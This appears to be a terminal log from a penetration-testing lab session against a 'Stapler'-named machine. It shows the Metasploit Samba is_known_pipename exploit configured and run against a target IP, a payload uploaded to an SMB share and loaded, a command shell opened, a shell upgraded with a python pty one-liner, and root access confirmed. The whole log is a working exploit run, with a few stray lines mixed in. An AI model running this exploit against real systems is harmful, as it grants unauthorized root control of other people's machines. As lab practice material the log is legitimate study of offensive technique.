 VNC stapler_nma out.txt
msf6 exploit(linux/samba/is_known_pipename) > set rhosts 25.12.156.134
rhosts => 25.12.156.134
msf6 exploit(linux/samba/is_known_pipename) > run
BY OFFENSIVE SECURITY
[*] 25.12.156.134:445 - Using location \\25.12.156.134\smbshare\ for the path
[*] 25.12.156.134:445 - Retrieving the remote path of the share 'smbshare'
[*] 25.12.156.134:445 - Share 'smbshare' has server-side path '/home/smbshare
[*] 25.12.156.134:445 - Uploaded payload to \\25.12.156.134\smbshare\CtxgusYa.so
[*] 25.12.156.134:445 - Loading the payload from server-side path /home/smbshare/CtxgusYa.so using \\PIPE\/home/smbshare/CtxgusYa.so...
[-] 25.12.156.134:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 25.12.156.134:445 - Loading the payload from server-side path /home/smbshare/CtxgusYa.so using /home/smbshare/CtxgusYa.so...
[+] 25.12.156.134:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 25.12.156.134:445) at 2021-07-22 03:20:48 -0400
python -c "import pty; pty.spawn('/bin/bash')"
root@ubuntu:/tmp# whoami
whoami
passwords
root
root@ubuntu:/tmp#